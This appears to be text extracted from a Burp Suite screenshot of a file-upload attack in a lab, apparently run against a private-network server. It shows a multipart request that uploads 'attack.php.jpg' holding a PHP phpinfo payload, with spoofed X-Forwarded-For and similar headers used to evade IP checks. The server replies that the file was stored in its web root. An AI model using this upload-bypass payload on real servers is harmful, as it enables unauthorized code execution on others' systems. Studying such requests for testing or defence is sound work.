 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.153.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2750876930893847441945672805
8 Content-Length: 263
9 Origin: http://192.168.153.133
10 Connection: keep-alive
11 Referer: http://192.168.153.133/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------2750876930893847441945672805
20 Content-Disposition: form-data; name="file_upload"; filename="attack.php.jpg"
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24
25 -----------------------------2750876930893847441945672805--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 08:34:26 GMT
3 Server: Apache/2.4.61 (Debian)
4 X-Powered-By: PHP/8.3.10
5 Content-Length: 68
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 File uploaded successfully: /var/www/html/uploadfiles/attack.php.jpg